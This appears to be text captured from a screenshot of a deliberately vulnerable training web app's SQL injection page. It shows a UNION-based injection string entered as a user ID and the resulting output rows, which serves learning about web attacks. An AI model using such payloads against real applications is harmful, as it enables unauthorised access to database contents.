 Vulnerability: SQL Injection
User ID: 1' union all select 1,2 fr Submit
ID: 1' union all select 1,2 from users #
First name: admin
Surname: admin
ID: 1' union all select 1,2 from users #
First name: 1
Surname: 2
ID: 1' union all select 1,2 from users #
First name: 1
Surname: 2